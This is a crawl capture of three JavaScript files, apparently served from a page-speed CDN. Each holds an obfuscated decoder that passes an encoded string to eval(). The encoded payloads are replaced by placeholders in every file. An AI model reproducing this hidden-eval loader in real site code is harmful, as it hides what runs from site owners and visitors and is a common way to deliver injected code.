

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5482/ecmrx_5482_3.js
body_size: 2534
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"yzfOLpuTR",15,3,15))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5482/ecmrx_5482_1.js
body_size: 6784
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 WIX. 
 var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"VAlxZkYfi",7,7,30))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5482/ecmrx_5482_2.js
body_size: 2791
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"QnxpMeYhK",1,7,35))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976